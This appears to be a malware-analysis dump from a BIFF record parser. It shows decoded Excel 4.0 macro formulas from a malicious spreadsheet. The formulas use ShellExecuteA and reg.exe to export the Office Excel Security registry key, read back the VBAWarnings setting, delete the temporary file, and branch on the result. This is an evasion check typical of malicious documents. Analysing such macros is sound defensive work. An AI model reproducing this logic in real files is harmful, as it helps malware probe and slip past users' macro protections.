 0207 4 STRING : String Value of a Formula -
'0006 200 FORMULA : Cell Formula - R727C10 len=178 ptgStr "Shell32" ptgStr "ShellExecuteA" ptgStr "JJC
CCJJ" ptgInt 0 ptgStr "open" ptgStr "C:\\Windows\\system32\\reg.exe" ptgStr "EXPORT HKCU\\Software\\Microsoft\\Office\\" p
tgInt 2 ptgFuncV GET.WORKSPACE (0x00ba) ptgConcat ptgStr "\\Excel\\Security c:\\users\\public\\1.reg /y" ptgConcat ptgInt
0 ptgInt 5 ptgFuncVarV args 9 func CALL (0x0096) '
0006 45 FORMULA : Cell Formula - R728C10 len=23 ptgAttr ptgFuncV NOW (0x004a) ptgStr "00:00:03" ptgAd
d ptgFuncVarV args 1 func WAIT (0x8095)
'0006 50 FORMULA : Cell Formula - R729C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args 1
func FOPEN (0x0084) '
0006 38 FORMULA : Cell Formula - R730C10 len=16 ptgRefV R729C10 ptgAttr ptgInt 215 ptgFuncVarV args 2
func FPOS (0x008b)
0006 37 FORMULA : Cell Formula - R731C10 len=15 ptgRefV R729C10 ptgAttr ptgInt 255 ptgFuncV FREAD (0x
0088)
'0207 131 STRING : String Value of a Formula - b\'"VBAWarnings"=dword:00000002\''
0006 30 FORMULA : Cell Formula - R732C10 len=8 ptgRefV R729C10 ptgFuncV FCLOSE (0x0085)
'0006 50 FORMULA : Cell Formula - R733C10 len=28 ptgStr "c:\\users\\public\\1.reg" ptgFuncVarV args 1
func FILE.DELETE (0x8006) '
0006 71 FORMULA : Cell Formula - R734C10 len=49 ptgStr "0001" ptgRefV R731C10 ptgFuncVarV args 2 func
SEARCH (0x0052) ptgFuncV ISNUMBER (0x0080) ptgAttr ptgBool FALSE ptgFuncVarV args 1 func CLOSE (0x8010) ptgAttr ptgRef R1
C10 ptgFuncV GOTO (0x0035) ptgAttr ptgFuncVarV args 3 func IF (0x0001)
(END)